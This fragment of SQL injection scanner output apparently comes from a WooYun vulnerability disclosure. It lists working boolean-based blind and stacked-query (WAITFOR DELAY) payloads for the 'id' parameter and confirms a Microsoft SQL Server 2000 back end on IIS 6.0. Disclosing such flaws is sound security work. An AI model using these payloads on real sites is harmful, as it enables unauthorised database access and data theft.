 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1623) AND 5860=5860 AND (6414=6414&lmID=3
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1623);WAITFOR DELAY '0:0:5'--&lmID=3
---
[15:01:21] [INFO] testing Microsoft SQL Server
[15:01:24] [INFO] confirming Microsoft SQL Server
[15:01:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org